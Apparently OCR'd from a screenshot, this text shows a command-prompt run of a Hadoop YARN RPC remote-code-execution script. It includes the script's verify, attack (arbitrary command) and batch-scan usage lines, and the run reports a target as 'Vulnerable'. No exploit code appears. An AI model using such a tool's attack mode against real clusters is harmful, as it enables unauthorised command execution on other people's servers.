 C:\Windows\System32\cmd.exe
C:\Users\Allex\Desktop\Hadoop Yarn RPC RCE>python3 Hadoop_Yan_RPC_RCE.py -v true -t http:/ 8089
Hadoop YARN RCE
Author:Allex@Heptagram
Github:https://github.com/Allex
验证模式: python Hadoop_Yan_RPC_RCE.py -v true -t target_url
攻击模式: python Hadoop_Yan_RPC_RCE.py -a true -t target_url -c command
批量检测: python Hadoop_Yan_RPC_RCE.py -s true -f file
[+] http:/ :8089 is Vulnerable!!!
C:\Users\Allex\Desktop\Hadoop Yarn RPC RCE>